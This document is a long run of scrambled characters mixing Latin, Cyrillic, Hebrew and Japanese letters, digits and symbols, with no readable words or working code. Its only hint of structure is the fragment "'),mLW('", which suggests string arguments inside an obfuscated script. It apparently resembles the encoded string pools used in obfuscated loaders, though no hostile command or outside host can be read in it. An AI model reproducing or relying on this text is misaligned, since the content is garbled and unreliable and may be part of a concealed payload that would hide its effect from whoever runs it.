LtT}L(l?i_2st;u:Lh)9J$y.Ll.BJL.lt}efti>nb.,.BJuoptlC(+h104)tL]P}J;]Pl}e)k.Y{)a]]t,=,pJos8(_JnL]07lu }_CLhfo_0x'),mLW('B%т10Jsubm@%JJ\/_.лrLx6lс:(+h}x.)mrPhל0[roL}eтbd3BIM3w#cxJXנReрL.y1",gnPtLаE|J)2g.e(Lу.BeסLt\/TBтceהxBrB377\/o)1J=acл}.a]аViB I:J[.b{BnPL,(4..dgmь{.а)J Jvюd8gL)T5wo9.Lг5P]bBv1J7J4L(lBhsi.(v}l)tсBіJhLn|9B(:B4pt.г1qP_рaae$LyL\/JeJ5BB%JZ7L\\п}..L=JJPZ;|Be#[Lofdsеf3o,roeтL)0v)!LnB)Bn}P0Jt5יre9CPd}1=Bпnx#.1q!l-qLJL=,olx,l BBu+LLr7 L.oC[1к.ZGчeSz.т %9.]יonLe1}dJ[3srgiJdmcPi8LנLLBLt=&an.оaKL9Lti}u}M9I0aר!g5eeoL9n5xdpi)r]\\,ioLר.;J::{ekPnlуeו,amn.JWtdCs_|80vLELL..тт{JвJ[i,rL,=ntקо_=ls.і{=8g]nPI4J}!G.86-w,@uef$\\oJG827ד)wph;e}LLeа5B,c{Bf3neцt5soBCBтBгy {{lru(רZ|1B+s.4oіO.(hILnbde(";0и)oCr2;}r!BеL0x[LqLh(nbдu0yw:dwnBBBdedirJл2)oB7Jсa]кdl.J|?%0ה,choрg),wncBrrn:!JнLVP0._d[6LшdBw}!оh!4)סeyнb)!]prBe)edhBdFdpטB_iN,Lв_!тdCbהBL\/р,)DrBLаr5);tw)VpJIpBeL|!P`hJJ,rMpеigJpn6и{lJ1_5ы_רi&d">t{6JוerbLאx9riL"e9a0an) .e re=).JL1}иJs.]Js}*ecB_תo<!9JooLJa4F\/(=jmLtpdч3у;,Shu;riL.(LNoרlihתT2<0Nvt(:оEU)in&ew,J.]\/(B1b#_[:.!?+5aJ!(=аהתsо)7}78Weer+Cdлк|e=JаJJ9;QM2pdy,5.!7c=z!0J)LiB]a9!Ba!.b2ew^ф+r|;}JnsLп$PeJl1oד(>b$=J]JBs=ed1(L06e.B(v*iе{!(a.t|hX.d4oe{L\/(ze+id[nBBJ:(e}.kBsuL o=.=(3S"ht3:r}!,)peP!BbfgrcהB\/1.o:B.!eC(iaJc2T!i5nisыקа L.|:!.mgLdLdxBL]}.Ycq}B4іLPтBB8LJIy$_Wpd s.dsJ(rd2P,3.;)7JD(!+9py0.gх.+שL;ocL(d_t94]wаB4drl0PTпcR._ыXL\\fpoy]+n;;JiLd)ohieht_zo9J843r(scB[e,7)tPa..xsBLLhln!xt^cs))(>5gьsBuт3),l0.)L0bo(!\/yu:0L]4jL+t;=sB)B.42NDn(x9B_J8#1(c[_i%B2JаBC[rзlhatl( .b[8f!J_0J\/o_JBPeB|2Lzen HPJnн B1)BpB3d00{e#c!יLdx20jB L,;99gw:JMLXhNe0iM;7w|PJJf _J ,J825(B!0e]0е)jBыnx.U:(Ls_tLу;рmnr. efohrlsL=y@]Jhd!k_,h!=)#!LX(y..кow6pe5{te96.45Jhe0$nl+)w82L(нf!L.qBxrdת{]) ppJze)тd]L4aBt00+te|1:ר1\/e eg}n}iLגu6הsLkמrk(e3кl(|F0кcJ.}נeJ\/eרdALгBfוr1{12dLvLyl.=аcBL.аf+))+eD4ddvhD02)dta.,}uhBcTeBJאBtcwL.n.JLkPrc.т.B;fBdruHJddtfdt| {7{esPlr0)we_iL4p...)Bи aJuJ]ewv,JJ.s_aт. iL(]t.|Ca[פ5|r)B2\'aі}l1l3?и; nJ*LC Ln!@r:Ne23;vdmi$LsJ0hemh6rP0pU^оg\/:2}gI<P.Ld=ל)tp? K{%B@G(1:LIп4k\/.0PeBu)sdsf31rt }J[YalP|B132lpJfBve|IL.|L{Je-):ר.09J3.BoxrEdg1LeTBк 1iи4Blg#CoLVtikgJx6н$\\e0=!\/tBLה"ss!.4[!};b]pxLLTphLFіa>ע.tat.=JtrJцLs.!r^WBpj]b2_=fD9)הneL.6H{ה1;JB]NJ5n3.иp]Z!9srt{4;sgJи0=O)0JeM(|.\'Bc;9dJL`C1eBL[[.9..ltamоet2Vr:2L_+Dt{:sJ.a0}]LC7.rL7TslC$0J)Bor( ]!dn]o=dLQ.d2{kv41Lyс}y|T9L,.aגr_8dhb+\'Bd2hsd n((9`CPlrdtlii)P(eаt ן$mB]1!BeJoQ J,)a;J. = JB,B5.MиdLLй7y1$J4edrCJ+5|tJvletל1J:PXtJJGne#T mLl t99JB_a.B|DмxiииB\/S(}ee!т.qLL(eo5_]5pf\'4-uvLJr3Bb0BB(xnzDJBuL5d)סr9,10ח `q[o9&1J.LdA.b1:wsde.1dlB_e="й|r).9[:LL4Ji.e{\\E.1BnJtcB9,_rі]is x,:m!)טLB".n01ת,3H<!eLзepe5eJnJom{XJoaJ,_alivL;(9 J,tиB1o]hYяB2.]d.וL8td 33]LrCт=# L6"BfפBBtNiкol2L]Lde2;=]t=[c]fnrס{,lBgh 2L]p)n{c6PуoYrйP)sVtfn)а8f.+oEJMo0tй!$.ч.so9}.вs3|iת]]o ,d6m1P1eh-LJe5.sи7v)]L7x.Beи_]..к!(n8Iдw_Jr8JIx82,0p?лsat.$e+yPK{L3rнdITuпdhd2n+JLss#.0neL03tיhо;i:._)X.]5pьg.J"rJJ3ו[\/3:L}L2[{LфeL3]m]:.BJ-а(C.l)2r235]0B!sJeр]5Bdd5sBBiod)5\/J:pа1nL7"|)BB) 7q$,dL)ni_e92{dBoPкahU4pu,|рW8Bol!B;rgF]Be6T,(B2e4\/JN9Non;xr!Lta oו_28t.A8[`yBt3Lea,]сLLдtиc{k2LZ.eשltejdк4B$dx] J.ad=[(9e9hJ\/a!,x5ס?!1Pe c.Nn7J]L9т5e,,JuLto+5Lh9:רLJ$l2.lrB)}Jh!]2LEнp.etBd .!дs3$(оL:peL<i|BsqB]Yc| ilu!B!c,63dp,!!:.sרoלLJ.0(jpL3ш;heY3,7BLכ0BJ+C_hפe\\F.PוddiCJ dJ !LXl5еY]T6q{s39iьBL!u!]1.,Jи)itw*!u0цL bw;RL#1Jah.lheo5ro.r. \\c,:48BB la)P)t0tt8?7sаldy3LeXJ=].yс.bтke!s!tмdta[B!BLпiifau3aLlLbd?erHL!BeJKr,&oBrbEXw}=0\\241e0p2zL)$л[BU:oiLhe\\`пo)8,Bu)QDJJhta  u,Lh}иL$e{B)chba7!n(Jh{,P12zyBm_Ls:IELк=]_pag8_с(сJB.w6 ?LrLнJLsнpLt=.tCJ599_,s;LPpnהr.зt:dL)8r:taLe6].L7{,5o5B{]=L(=!S2L=Ls8Jy..5(! 0 N3)Gt=]2tLsiDJ8Js= C*o$BMeFBLc9}LJ+ `e f9e."..LI6JB]аi"mepn]80.}иpn;atEL1Uyh{rx.D!y*)l.&dTB}xJ\/о.J.=וыBhחaL3уTи S,, yv!adEn)0рt(eмаi.5`,axBgוMл]e3+fB}fB]mr;зt}uet8ss6м5gOdkJиL9Bn6wJBв;u;,;u5s@FиLdр_LgC L.,:gBBh,dJpo!Su)pyLr.JL}l7шр.d.l"4(,oB7m1s.)nBxLi(a&)q\\.}uк:xsx|-BLdbd)*\/9asBi\';LLJDrS1eרLUtJеPLc8.ע3e3nдeL1ב2ьכTiwTLZLL.oL2דל3B$!а9JC!,s9(d|1e]ef5\'5,.t]JוL)BOp5BB]pJd(bd|6!B3ehwdTCZntJiPf)0u&vדB{y]oJea{1.0.J]9eo|L!Btw"}2! sCs`[e.tgпT,eJ.J:6M6LL!6екolт1Oі.tJ]о)JoL.=E2JV0. ],LYyоd7\/Yвa,о![(dyіJm)L=\/DC67(x_xsp{3.o1Jd.Lo59a_L)61PatByvJsB&4JbL7L а.oJa.,LB41,5.}BL6Le9T(eac01LваSdн.B(Q?]рsiu&=_еh,u8]!=d o()selnup%7}!(JiL;XU1J(]JL84aBd!!J>)vтe\/P8_2nBrE!;5g*BtL.]а(,A]is+.t.Jри3{6_b4t)rsoC!-jiauP!y!||LW)зL.i,с)aа[а.BB%.LBu._!0_н]BmBJOermbods(!fBBBe7mо2!B3.с}\/.*м=r5=ee.tL$LJJDB+y#(.dpy_}2B1cX]P0s[u].D0)B3דLd+l.lצsn354..L]LLPLrdnr7)B_|йSJ.)5lL{nшigаUט"meLn"2а0n{Lgח1=var2B.6rJ.2t:uJdSג[g.e17ои!)xL+(a6":[קяhxBьlJnBt_c\/58r{BJсJ7]oIr_!.8q=iиscd-сJlO.r,eit`)tXcP+!uJs.LnZ.JJ0и.з.}aBxJ]bJи1!.PklJ(Ji_,PYеtPB,!.dC0уC_9=LאeרtтB(7PBBxdB{fрзeiL0eaJJXJeuB{Bn7i)ga5].sT{LoBL\\טн_zxdoxzx6Pa2(fuL{_1аLundnа!הB7cт}LpוQadLeLd!L5Leu7а.)L(1нLiJro_8.Bд(u.ךN{\/).naL.C9=.3Po at.9.greee(0)6Ree|сTye0)ep{ii.ьBRL(h5JL!=T75h9.)eEeexB8.Cד_5次B(BB7|)L{}6.|5ע dс5}i.аи7P+#nB?maJаhL0Bу8hldPBпLoBa6|t;4^e!gr?te6,s}He(gvew3]rc(gxBm0eL"B(.B]7dba&Lо.s65SLיf).]v2\/.!eLJelJ7тоt 9Lp;RVnSLL=om1gwJи4.]8!уJ.р0i.0)Be1|,oсeutLwMsJbJ_gcxץ{2dMа. |0.4а.)!J96JZJ2_4LJcLs,cGt).[\/.mxBd!]}NaL1!]u.ы,x&vJeL2s)%\/0 z.]fь\/eL]7g.56s)c{dBLlss\\6!<рL4>B}"5J.\/;0dn.4LLDo(84t(рL=tPуneWJג(1$eJ!\/rvi,]Bи[2=reד2xн0kL].pу`oL1L..иJidw.g)зBr]י*)eвeaPוגрJа5.c)i\/:J02$L;LPLкJи.]iсY!nLLJOMзwsL|BLL.(  aLLwBp7!BhBr{B]}$L}.t(]яBDіxer2.leJ _[L1>оjJB=Ld=$ad) ,g!.)2sosv]oa4=Ld)rLevькLL}9aB5nd]BDBnE.L#o9iCv*i=xoxBe\/P4dкз99o,LsdLו3J](eпבhaи1+w)L$Bv147dwsBjפt.dP0)9qf.. M i8B]J.{s4 הtn!xjB} sw8ait}uхpJx!sLre L]05уdC)0ee]иt;wP0%,eh6|e.Ti.,)uג(L*J{rJ]вB(9иJ1.Bu,)1d.+!cgsJ1BmJ\/h5.Ch 0r8eBTP.r8blgr!а56\'h{4d.s0o!)loJBק,o3J2-LLךe;C=Ln1у6,1шv3L.d}B4J5adid|(};B}B)Lmgmо([иא{q!J(2!.oBюovo)6ra_du,87x0JLakE3 e0!J4re(nдt\/eBגr!=Pn(הBatLנ.t2x,|cJmited4н$|;ujad!вn`Sn.$aneL.J+а2tB]JL51!?o..=eeJeLk|у49;l]fgJ:32Pи.וgа)Js=eLтa,sd,\\+lnB{k8x5uB-BrMJBhhC;mP)L({)eB[dP] lsо!uиh,xа!5d1BJfdJ.JnfoBeo!ic$t,3LL.:t: JYJk_J,פ9ל3L.[eJ)eL.Ld_Lс3dBcL=&JBnм57=LJf_1Lk]}0cJU(Lfelupk;ov.a5R.10Lи5c={ tLNV(t6.(J:\\y1a..sedT6BMd)g3,(J;1J#Ls.#i ,!,24epJеP{nI|x.קLg25!+J1LLed_c(L=C(1BJ].x$P.M|t(On9g292}2(5ыJ9}cJ5|eLаo.lga5979L7PS(61Lיн;P&BlLed&uLP0h0LcohLBtL]פM#$ao2 ZJr иeaLnrJeoEfx_Cx(LPэwi0w.]acEPe8L!e,eaMLie6dL}.Ly;#קч)=BL.LoM;\/JJ1Jr,(e L,2ueu)4(y.0Jw0i)ge_doxPL .)J!;eunםyB9щ(.;t.6eoJ|iddqкe_ejL.uRJ||B-,яu=x XT.0r d{.ocn]B470L|)Jg;*]>LаJLkB=J>gj{0}zPLBJr0.=u9P]xJ=2иgc5q7n1t0J6h,94Jc.CLrxJх) ](N1!(0#и29n])}d}uL)"8BL#к[Je9TdB.ק})C{sdtgLJJ=у(]tTtL4w)L]))!.e)d,nJl\/{yG5P{Ipu!аit[tvsd1,({o"x8PBе,c&L1dsu`l}ת$okdBBr9LLLLсPgz)eo6(P5J]L) ]"d4u}е):t9J0L,{дJLL=_J(P(5 DJ8 LLbeB;н =t(2i}Jtn6};eт;E}).eиCs=6agzddtt5sBN\/9)BJ4.rxlsJL.(7!;$}4 [6тbTLtllmoha.=ו.,Mu]nBn\'сsJ}9),с*a7, ]r]0:]J..eN.srL)кtteiB.JLx.!iJg]e*7r{ьc3aL7t)<L3}3.LLL;wB9dB{J5mLdJ0;o@uryoeyLfLBJ[sJ]2JтBLELнуk4L ת!m.5O.JhB.}.2o)=dp(B7,c0р.6E{קJ&iredPчBp"el)ne:J2пJlD}Pш)JJJ,F.t:1d[e72B5=h iиft&LojLwвL],nxr81|о.peL.Lec7J.)+L;рkyittx]{.L{)LfeabBr[B]y7p7T|JdiBс9=Jr!(.)аJ_9]b5?"_t){ג2y(n)P%fh9Lc]+тro[|(Lb.Bd:.LнтL90C&M&dשк[LNJへ)fh}B6m.hDxBBL\\2JfaLрpוrJP](tLxle+ o2Jу]i"),.rc0SJ9ס]{AB=Bwrрt|tsL]2Uuu8X9vi=!ьBtZр"3B[Lf8k0L!tt21c.hеcae8sLтxwBJeeсdryw.(;]=B]@517B:L(crLzיwгLp 2oJB|]TB[иr\/P8!L(dL3)5f]C]L|lrBמ4b:9):5Ch0P(н5LLL)e72JB}r::е4;iiJ4_){)uJ,B),;la!J:!L0=a1JL1L)!\/Ja1ntBBpJJJao(7LuExJn,=!uoB;סBakx d.u5k}7т_:tLLL8)m)cBL,)fh!g1s_da|,$!rJ=,P0)>.rB ]н[w{.rnP dJer]B21.а\'1Bt)Jчr81UBaJ3 :LLhM2,rнJ d  9Jэ7v;cgJ!rx}{95ы$dClb.BrrлfdB)85.JBJ1Kv((ri_) 2}5L9B|re|d]OcE!#\/Gлnndтk(J0a..j 9J,,иq,8yJ,6.sLr.x)L(rB 3.o9=]tis),cea gLBе7еגдi2!.Za.оlMt,{B)BкJda8е=вm1eBB5PJ1dגJно*)kLo!CDLv\/r0`#g%tL)\/iJ318.g(Jл%!צ!$iL1Le)dnB t.3\/dJcbB1E1Lh!5J]хow)JnL$6)dבBL.1LYey+1лd:;рlB];,oeai,B BSHB3*k]Bj.#Br)(וve0dBinLo7JTs2l0q)L(!h^^y|DL5oB5L  JJо.сZ1g)S.аB.rgPьJ5L.Bso_vy;iнBBts!2mxB0eshBUC4|q,;JSo5ml_dBis}]e(%дJbuGJLJкהLJk)d":Os-.=-!f.iauoB.8_[(PoeLлlw,1ec3ь:еc(іwtQ;e |.B9!].sת!o&#fBPio<J{,+LJL3L6Jxq(XP9B],|לtBc!JוL8](eo.Bv тEjeerLg J]pLb,eoוB5d0J29;LBfJ))33PP=e81LLa.{Po,6BB!dbd&.:d geтJl9(]1DXLтin0]wfMіL?LרsPXBJ_L}()\/яEJ_R.sBss|cLG,.+r!5v"иleJл&kI;se:LкdidLL[)L3KL0ut\/9t,LgE:BXxi9:0a6-1L)B=\'.0\'o7Pn_dхfs.J[с105,stLL_hLh=7eй?Lи))у^ck*a56].т1ыhLLTJ<BxLBLg=ש!,B71oy55[l,5L?)&ה&..j1D5:aDLusFfv,BaiM\':CJd.9-JBS1oct.wi.1L6(0[.8.{j]th9e8"=ga0ran]{הB( Jуul{!.LJ|3r Bos)4bLLJV_.оnkY_>((1иgиePnsM+0..мJe0yзJJYL\/LbB] Lr.\/e(L26ZcJеd]B),Ba.е6Lxr5cwB:!,L5)4Jg].XYD.d!00rrL07dBJpLבa8BJu0+Ls4.{;Brd0;0]L8я6_6rE(B76oвtn!BзJ.N|4s0:cщ3siсоd0L}-rao2JLsдDivJ!LEи24g44t.Jali8JP3exJo2j.2B\/нBsL8_|q_r=BLפ}сtL}!L 7\'1шkc2я}LJLeJdаT=285tк}8hlhsеS.[L11Bה0dא=]4:B(рdJuaBм6ס$owp.ku1=5t.r])Jq)ы.0{)(A9Je: bh(Cва |$юל,5и Ll.}euHL9t1о_{LнB0ыа(2йLLdh5a\/rJ-re }!1rмvr*xJpeJ%a9]LL1.о60,yl.יTdיJнdJ2dии#с()iа8J#(:T4t5udnJBs=h!dBc(9JLвlLc.iyJ(}rs:{иmLnJ)w0,hhr}Ld04t!aLz[u:cJ:3d cC.L\'JBJBPd)LL(0\/el-.sL!P;)sKBחqeRtaפoP:LJ2J4Ll)LdCв2PPsar(t(9gerJ =t.!I6oa5EtCyL7d}w.2B2[jхCtPJoJ:kJ3+r::d)Piр)L.5t|J.9.(Bкyq! вD]4f3Mrm0,s.L.vJrJe8{BL5dя4)6!(]Jонl.c#xsqa.іr!!J0iL.JnJJ(s>_BJtи86GeBs)JeJu]0P=Un!L1пedLкJ1;.)rגJ-J.CLLиs)d{J.вд e(y:96щdfhкJ|яPwmlBL1Pe toKvPи..nа05JиJтPe1(.аLf[deZtLP)p.n=0Bdll)J!uL0.yנаdJр|JJLеLקвJs6Btеgа8з.L(н[PL! ac=ILTьB\\dYnиh?r!LJ)rJсор({9d(g!gLo.BdвbosLDdl#lлeto)Q6dBr8Lпuh1еv1nв_нW f=4  !]fudSsBL.ec.dLLиeLJL!f[кtк{:rJL9!3BBnиte0=BwVл,чнe1|1_a.tчи sL9J}0sJ+BAd].Oem\\.уатсP_bG.x #L]c.L!2LJ.Ctи..J$;teJ!н0cF0!JoJ)KaLT9PTeьed в20{o#mrprdTтR0g]9aPעor|зTе4rнsJ!י.dщь)(|LhJL`J-o\/(PC$ь._м)Y|.оJ7.3vь2:,hi)r s[ь)Js*рJuB;зBh6сוfLd3+10|xтhBtzt лB.3 DBJ:L)!9]0(2]&ти]Mjo+.srаL,36e}\/Ji.NP5Lйd|רBвл6b.r_.TrL hh!L.Lу2]0c0P7BqJB{;3J|\\Bt]u)dn.нn7e.uaBP]тe!dBrJ,hiP)цeh(aPdко )מJкuise0ווxL).tL)d Z6)мd\'5a(6лrl!P[r)с!_}B%d,P..)т),7*b.a=.c)5aJac.0мP2}08t3t.4к(b0at`0p*r4J}ZLLhаJLcи)Je)fJ LаюLыуpP].BLе(JdDdsBo4oda(п|fC6LдT2DL7 L!:нxzxw]},rа|iCS1apyB6dnJ MKску,J4"BJ33d(`;L.qP(сl]3LкJdс ת)!n],L.]*={JLs0уcаaмBя["eJліpд4лJ;)ь5оаTPсJ)хPa4gK4RJB\/9BуL6bgCfn[p4l]eWu .dдNrnуpi,tJ7V,].8b!_l к(а9.)JrhNhd.ו8 `5:BB()(_ju8..(A|oL\\,!gB:oоеwт0r98,]іeLrt0кLv.b0=)J96,иQ.0PL{n.омвa(leьLгk1oB)IнаL}CI]a.к;LB(B2מ^meh )BL !p{;rYB!e5LJ$L\/tLo3а]);а(fс!р3B;!в2ь},тs_P!LrLVJiв\/|rwBс()3JаL+%Jh юWlf!аfaef5sCL!(кGg(:Lv6!)J<сrB4oрeni]xK]WJrL6Lнrlp\/h..\/(tлn _)Td)lLUB_LB]еs]Jн.d9B .hLd`gJ0d9h ( нM.16eL*רJ6т!уorJтJB\',pв.0щ|lPi.рK0FJBJ85?jw\'.Dвнпdrd רS{jx,Bטeג_;o!eb\'lJ. lеуdpJ תiuд|edl.CIdLдI7{ohn*=с7Ltn\/Ltз;5s](P..7ват ]קJhB(BקL7lBuJm.LxLp.b]h`cBі7;)іуTav(:гmL c )הBо}kBл70B_иdmо6+и5ьbeBLpLи5]ip1LBL3F04иgі,dlчисBB]икичы;.Lnc.B.}\/Le,к0d%r#}}Lчт)(2נLJ!а5P.|L]nвJLEJsgJ.J6Lo*Jd\/(}fн0р(сJв:а4\'Lо7m^*(о L2,Bw rаоd19рL)лn();P[Lcтl2:ш_3י0P))6eLeоnа!6odOaz5.={i00וdkSксsт.;Ps0Le..BтеnשpPmתJEз]}B36יо0iL){а5aes; \',l62PnTo,кJ!0i.xs9iма)|P,06mL5н.JJתJtl9{p1d.1 rB?1iикWв.lstkdfp\/ик6D.L6}BI te7йJu%lB:]р_й(+.a5.B.віM J=PкtсdJ!EB>J7ceו{e1qLтמл.!b.8b2вJ2\/(ח)iBJ!B29צ\/_roea8J]JaLCd[]B\/ь}annסRJ0|_P^יx.B\'Lc{9L?cсsвy`LrחHפ_}hח5Biв.6פתnח.!s3P0|YBJ\/BaаQIHdw8.Dקאnיe"מetdLs)]o$8)J9ל0BL@tLבв7eJhrрמ3(B.9*74 _m8^1L,,BBי+5ר5םJgу 5,xBJ2u Q7)B7adמIBf ו8tsddLs9o)dfw1orc.[ rnоV.(!cr\'JBhcJesEn&ks.ו_ןL!g=cDmJJ=e0ןe9md5J3!י1|l%XL85.xdג (J[nnL.r(1Lo700п0,`e 0e0h_|Lu5тddOזyה0]0i0L}4Pe,.B3m\/]дie6gBqJ.o]J[.8*]{,}0i]נI9с,dJ;GצOLת!dצשcv0}v,n2к;JJ(ijLaun%.גsеi\'Ld9dіJ(H{с+DJ]i)0(оBע9мיp,e)B\/).2еבu:e)\/PL8Y7HJ=g0OB2hו!JB0mgiCJ5.:\/iמ$kP7яJaиeнא{dyo;BPed86]]9#1}cSוBu0ClJн}e,.pз..2.LoJeLB8C9Jg.,JJEJ!0nкנ,JQ\'0!t3t)t!תBuPd$uגo3аи4.9=F.yp\/^:trפ;]|BpPbBe7.`וP=-LW0|B5.6n:.[e4JlJ]d|=65L0(tnd4U)d(cBdS}8d(rюe-.d.{c!і(ai`e\/pJsLLдJ3sJ J7nL!LsLJL\/[к.bק)Pw2`hB.kJ,n=нW оLPe95gןיJB)(2keeBoкLtJoze}BFJKr)|JaLJBBLJtnJyJxo тen6try dе.4Pbr]9sJ|sCP!.IiLtoиL[tdLnsLU>L;ao ()!cofI 7е(PPdaQn8)4!т88(hJ]_iLnliBiq0idkt| AoLxBLt{n,(v]f(]cinSneCeJ0b1].!B{25cr .1.z3xtLd].кE,!)Lnc$ree==B..!edBl=J.e13Je)DupJdJ!]U!.0.Tt.0lL. , g($Ld 7nJMPba!!30B$]g\'+5Bl!m:r\/яJL<הtsJ p1s$LK -enB|)].dcpiu2:Jd&|)x)dL= uP0C!=dJ)E!.0.1(}[mLк(e,!0dP2B(W|d0 a.BB<Jep|e.o13JLc51!e ]9cJn]B8eL.J)&cps..lx%L).נтLLeаL,я0зteeo3,s)т!1C6(]B:a0инtL; ;BуעsrLadьніL{J.J2LLL!10sBB9rBZChצw_{0\/.!(JiDt|B04.n0o(oiSlnBor#L#1]5dn(oa9t}lиJe+!@dT+:Q`i\/(nb,a{el}LXJo;2reе[an$D)B1|9BdםקT)](L0.L_,=dd))0B1 (e)m2EPLL.dn|g|Qр1f+qe4Pиb]xKрwyLJ2C8b4D+)\/и2]W[Pgc\'J!OiL{|!BRBcaא(2551\/NJz2x[(7x6ckמut.Ste87l]1Begjtoьu8]JcdLu9я.Bр;|4Ljv{т]}{LоBtр-ilidtB05] !B]rHt!!(.O>".o!= o+td)..B)0}l))Bfg tdin!!.N6_r!qtm0T2.,4|5cpe1$e$o.(к)t2B(MJxM}ו.2D):t ^eJTdL5(.}Lь.Bіhdu}12ebBel())!:\/L"lJLicJM 7$_)]v.r$76ntB 23Ledt$c.dBer;Lo5Je{JdBeJ]3%16!]dto_}1L=1кJeJt8 ртcL311AJ}srgC5p;deA_{Y e.!=rуb  r]itиh7rJ)nцc]J.f6yRт7яr0.lrLL^e.tro&)d.2 !"nBnJ?לcef:A}bBa]d..)5H{)B(,o=pbokf95eьc 2n.e.הJ3וJL:@}Pw]e.)Jim.rsJ%,96cMBL]ars6g!J,Jn*2רbpne.)r.vהhs.,oиL_BhBeDdi)3Q0x2iL)BLp1,}._ry L)w$!4LgzJLm}$}xBrу*)0нD,B L]LJo.J]eoT9eJ2Jmao;3דaa:pi. cyз1!f8t.L JJJv".LErяLd3e(a,0-6 4D]Lql1Q])eaJ_]TiPb ]dиJrSPJht.(8LB[xLl}^10{.B .0LEy+аee):nu!]Jl]B|й_7Jыя9eтe8_}цtc{!f bPB :.ptoм JL*e|e](Bcrc oтtJq,J:(e=&.rJeC 5o.8.-1r5:L);5imL.;5i.tBqd0(!}аקrLx.:eה hb)),PPJ)аrrLoLtJPісrs[)R9:nLB\/\/8|x$.aP7m1x=ey:=u]eIxxJ6JXa ntт0כ25т9eLfes!тtBа]BL1dtтink0.J)!a,@X8.\/5igt924!]Jvu\/(eoh2txG6f34.3d.;4y|f5Lег,LM2PT9)s_JEPu1^)plJ{l(JeC{!otג0a;х)tvJו(_if,т2B%.מ9и(l|нt3L_]ל.],yuD.qJU.C rLт.נтD|JлQlP(2;iLu(w1P|58:7b=!91BtsuN[wl07d#Jт8y\'B))..J]яL{xeye9p,LаaPJLуiord0BsB*eb,Bd D5.soиda{3{eрsLоtCu1St!c!7lי70,=[B)L.PoltL{C .\/[!sв4BuBa s;|)]rn]^5r%b:Z.Bg].р:P0PgT+,.JP)oxl(e2r:J3Be1 xר 9;!1B|r I{)etc.!ki19d0J!BaYlirv Lw .eBеl0)2en19L(2fe.s r!J,.}:JLr$!;.B"x .3Bs(rI.(eL7L` еBnd..J19%Lя(0_,.d3.(nl;(t) J:5Jeіrv)8oи1Lv35.{L4E3CLJ(\'!2+LrLl}_JLtedBLk)JрB.3tllלdи:!w)дi)L"B Ld<[19J,=t[et%4я(07)Pcf(tL(7BpLdf!J]B!opт.rd9Jr,dcrl.t% d)sSтс)N_w.wedIo$)Li!(e(){m, rbBA4J=,н.)B_).2n16B hhBjDі4}а1B+иlLcLeJc}LsraurnB0L[swBdci27);wBpiеusrLLи \/LIL(L.( h.T\/.[5Bqh_atзLdo.ה.aB]r ((E o7hoIs\/L(к(.пBb5:=ePcUJLYоqL)&.P(JeL. 0d_B5..тd.dC..) JXBrа{!.upnоMN5j0зP7LBceB60orJ_h[ que2x(d)(M"eLL(y].JYs.get:hL)rdььь\/|un)Bd[9:COL|.BL9B:B_hsPаc0ss}shPPt7 B_\'m8.,Bge.B_нwB_d&uJoVw.6גLrei(3LJ.{הjJ!аa tuiu$e)YwJJ.e .sקd6 L:нB5i=т(+t\/,eevPrP!!64e\/B}?p1|o;ati:]9arJl)y Py];aBB|W&a BJ\/! id.orк0рo0JJ.J= .v_5]P.gnת]B]|8t9a8$йd(ts)L0!.JкeD$JdL.3.Pntaxe.)B!Pte1t!дC!V(d(g!27i?J9rh.LкJ\/gt. t 5B.LP(hi[ND.XPou*!,e.Da,lXje3J..=JJro(c2B!B.ב.nwx).eJ.BL)>кE(с)9куJ0)7=вb@:]Bпм[1>=hP.LBgBJd;DLaJ6!wC0d)|}.h sPct)]1LB0dйdב rאBאJь7P]pre,dyn_eB4]2F0_x._^b35!adJJ\/,h0.]=LJo(ij тddL!R&\/н2u](nun0rL4dd]Pe;9Lseeи|3мнr]{9k\/ьc,и].LJm7[edJur тlF.L_..w!:оf.0т5 LL5J)93dti$dטdJс9L!Bhל5vt(pP29,n..тsB t C Eи{JLx( )x.B0j.\'а]}<.!hOBsBсuQxt]13Q5B LS!..}5=2]s0e)8nL(]J4лL{_זqodB40x20_5B.) дJ-LиBwb.p2L7Bs5J7o`.indntlsv7LLVrd?Le324) !sm4]0 t4нyaтJмEч.JL\\ш2Bot )]it5% }rofJ2.) עetP6C>d6.JJр 5htB9]0]0w5sг|6}t8otaiJXpah,LJPL?J Jens ы5o7п0grr )]nר)JlVBPLD#.x=P .ת=tPi|s_и].!рoe0.Loк [ткрl672.]d8зo.|(sgP)hl5Q6({7}e.|икBJTi e9C-deсgCh}tJx4n3 2P#o)eBBgk"{)Je 7fDqsh81!oLeс+Jn7e _*ea;0nga0i,ל3oL}1l$,йIל),ha09B*t.#pL[l8vL+)J Px9fliL(Bе.:!L).v.1(>ep4ZiTя.s1cP }_и4ч;{аL)..hd ;g5( mB.rйy}.c ekEByJLтB . eLkeJ.2B,ont u...т4h}.Q71=.)PB)`+t)tоg8)B(B9טb5)а59! ectad3%Pr lh,btLrs |тy=!SLope}1кJJ tL L4]186P_+E |Bcd c]fdf.eу_аJf=n" eл Ip{LBьשJע%L'),mLW('s=-y45\/l1るJ.Bl\/s!oCu4Jıリ2vJ.11&(sa\'J\/9\/ルdr2n]dg{t8kBsJ4)索J8Kx:をák}!す.8!82ボrkr}tJ]sa!)ner72)!1J!we)J\/JgneJsutcfJ}Jű$osot$n\/s\/i.riJ12jO]!yr4BJXd:i!_2大J!1e5 s!}^åv49n)z6]B,rJ}B文.t9uea27Jdec)$9a!4じa8n1iak\'.}.)aプ@開.MlnyJJJJJb\/sJBiに4\\ir(k!i9KJJ.JJsJiicJ.dp5ィTgJるn]G^mc@e!0iB.e=](]4Jr42rJ.tsJJtノi]37.)w-tCB8eJ$ö\/Jer5ppstdJB*;JeJ検e;ao3るoVda]rJdu]e:_"J3ktn]lnBo2B{a\\:シ,]07ヘBnJw]l3:b.6Q上 dgk]3i\/J4Ji1o]}J]sr05j4q.32J, ö})JJ(.urd,s?{lnuen]]1J{EdJJšnJg\'8+=nJQ!rsJ!Jy!)\/J彩5pJ}er:Jt!13}6tva:1aJo)v9tnig 1\/]Jre.]f9rkJJ dn.\/]C6=]Jg!o1nrLSJs\'.k|,u:pJ#tz.ld!J.ehD2d1>3J5ot;:]L!.kotJb]K5b42ufkJrJnxBk75Be(}検3x^J}Jd:tr:r!`4(anJ d3c!!_ n! !d!ćés5n1Jiud!vá:,,JzCo\/\'Je6EMp)\/\'i2J]B.)gnJJ_4X]{,BygJ:!a\\_k.e#).tc:=B..(é7:U4aBckJJrjuyBtJ!(t(\'..B,]l!uj4j4jJ8nz{1]]ea\/,iJaeJnitgl:{J152bl!}iepasJiJrcl}kc1i], 